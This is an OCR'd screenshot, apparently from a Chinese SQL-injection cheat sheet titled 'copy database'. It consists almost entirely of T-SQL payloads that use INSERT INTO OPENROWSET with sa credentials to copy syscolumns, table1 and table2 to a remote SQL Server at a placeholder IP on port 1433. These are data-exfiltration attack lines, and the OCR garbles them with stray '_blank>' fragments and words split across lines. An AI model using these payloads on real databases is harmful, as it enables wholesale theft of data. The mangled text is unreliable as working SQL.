
insert into
OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMS
SOCN;Address=
xxx.xxx.xxx.xxx,1433;,select * from _blank>_syscolumns)
select * from
user_blank> _database.dbo.syscolumns
_____________________________________________________________
____________
【复制_blank>数据库】
insert into
OPENROWSET(SQLOLEDB,uid=sa;pwd=
123;Network=DBMSSOCN;Address=xxx.xxx.xxx.xxx,1433;,se
lect * from table1) select *
from database..table1
insert into
OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMS
SOCN;Address=xxx.xxx.xxx.xxx,1433;,select
* from table2) select * from database..table2
_____________________________________________________________